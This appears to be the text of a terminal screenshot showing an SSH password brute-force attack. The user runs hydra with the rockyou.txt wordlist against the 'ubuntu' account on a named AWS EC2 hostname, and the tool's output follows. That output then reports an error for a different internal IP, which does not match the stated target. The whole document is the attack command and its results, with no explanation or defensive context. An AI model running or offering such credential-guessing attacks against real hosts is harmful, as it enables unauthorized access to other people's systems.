 162 packages can be updated.
25 updates are security updates.
New release '20.04.6 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
Last login: Sat Mar 23 09:59:03 2024 from 115.79.233.212
ubuntu@ip-10-192-11-119:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-35-168-109-1
34.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2024-03-23 10:03:06
[WARNING] Many SSH configurations limit the number of parallel tasks, it is reco
mmended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip wa
iting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:
14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-35-168-109-134.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.93:22/ does not support password authentication.
ubuntu@ip-10-192-11-119:~$